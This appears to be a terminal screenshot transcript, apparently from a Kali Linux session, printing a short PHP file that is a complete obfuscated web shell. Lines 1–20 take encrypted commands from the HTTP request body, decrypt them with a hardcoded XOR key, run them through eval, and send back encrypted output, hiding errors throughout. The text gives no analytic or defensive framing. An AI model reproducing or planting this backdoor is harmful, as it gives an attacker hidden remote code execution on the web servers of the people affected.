 ❯ cat x
File: x
1 <?php eval('$k="3ddf0d5c";$kh="b6e7a529b6c2";$kf="d598a771749b";$p="afnqDsRcBpVmU71y";
2
3 function x($t,$k){
4 $c=strlen($k);$l=strlen($t);$o="";
5 for($i=0;$i<$l;){
6 for($j=0;($j<$c&&$i<$l);$j++,$i++)
7 {
8 $o.=$t[$i]^$k[$j];
9 }
10 }
11 return $o;
12 }
13 if (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
14 @ob_start();
15 @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
16 $o=@ob_get_contents();
17 @ob_end_clean();
18 $r=@base64_encode(@x(@gzcompress($o),$k));
19 print("$p$kh$r$kf");
20 }');
KALI